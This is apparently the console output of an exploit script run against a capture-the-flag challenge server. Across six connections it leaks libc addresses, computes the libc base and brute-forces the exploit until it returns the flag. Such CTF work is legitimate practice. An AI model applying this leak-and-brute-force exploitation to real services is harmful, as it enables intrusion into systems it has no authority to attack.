 $./r.py
[+] Opening connection to 45.32.110.58 on port 9997: Done
[*] Libc leak: 0x7fca744aba52
[*] Libc base: 0x7fca74483000
[+] Receiving all data: Done (69B)
[*] Closed connection to 45.32.110.58 port 9997
[+] Opening connection to 45.32.110.58 on port 9997: Done
[*] Libc leak: 0x7fbbc872ba52
[*] Libc base: 0x7fbbc8703000
[+] Receiving all data: Done (69B)
[*] Closed connection to 45.32.110.58 port 9997
[+] Opening connection to 45.32.110.58 on port 9997: Done
[*] Libc leak: 0x7f145e3fba52
[*] Libc base: 0x7f145e3d3000
[+] Receiving all data: Done (69B)
[*] Closed connection to 45.32.110.58 port 9997
[+] Opening connection to 45.32.110.58 on port 9997: Done
[*] Libc leak: 0x7f65659bba52
[*] Libc base: 0x7f6565993000
[+] Receiving all data: Done (69B)
[*] Closed connection to 45.32.110.58 port 9997
[+] Opening connection to 45.32.110.58 on port 9997: Done
[*] Libc leak: 0x7f89af6fba52
[*] Libc base: 0x7f89af6d3000
[+] Receiving all data: Done (69B)
[*] Closed connection to 45.32.110.58 port 9997
[+] Opening connection to 45.32.110.58 on port 9997: Done
[*] Libc leak: 0x7fdb64dfba52
[*] Libc base: 0x7fdb64dd3000
[+] Receiving all data: Done (191B)
[*] Closed connection to 45.32.110.58 port 9997
b'KMA{r3s0nab1e_bru73f0rc3_r3s0nab1e_fl4g_!!!}'